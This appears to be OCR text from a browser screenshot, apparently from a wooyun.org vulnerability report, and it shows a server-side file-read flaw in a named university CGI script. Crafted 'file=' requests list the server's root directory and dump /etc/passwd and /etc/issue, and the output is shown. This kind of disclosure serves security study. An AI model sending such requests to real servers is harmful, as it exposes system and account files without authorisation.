 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.baidu.com
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=http://www.baidu.com
X Blog SEC Other OT Len XSS Bak Metasploitable2 - Linux
http://www.baidu.com
<!DOCTYPE html><!--STATUS OK--><html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><meta http
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=file:///
X Blog SEC Other OT Len XSS Ba
<LI><A HREF="adminhome/">adminhome/</A>
<LI><A HREF="automisc/">automisc/</A>
<LI><A HREF="bin/">bin/</A>
<LI><A HREF="boot/">boot/</A>
<LI><A HREF="cgroup/">cgroup/</A>
<LI><A HREF="dev/">dev/</A>
<LI><A HREF="etc/">etc/</A>
<LI><A HREF="home/">home/</A>
<LI><A HREF="lib/">lib/</A>
<LI><A HREF="lib64/">lib64/</A>
<LI><A HREF="lost%2Bfound/">lost+found/</A>
file:///etc/passwd file:///etc/issue
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=file:///etc/passwd
X Blog SEC Other OT Len X
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
file:///etc/passwd file:///etc/issue
appro.mit.jyu.fi/cgi-bin/printfile.cgi?file=file:///etc/issue
X Blog SEC Other OT Len XSS Bak Metasploitable2 - Linu
file:///etc/issue
Red Hat Enterprise Linux Server release 6.5 (Santiago)
Kernel \r on an \m
drops.wooyun.org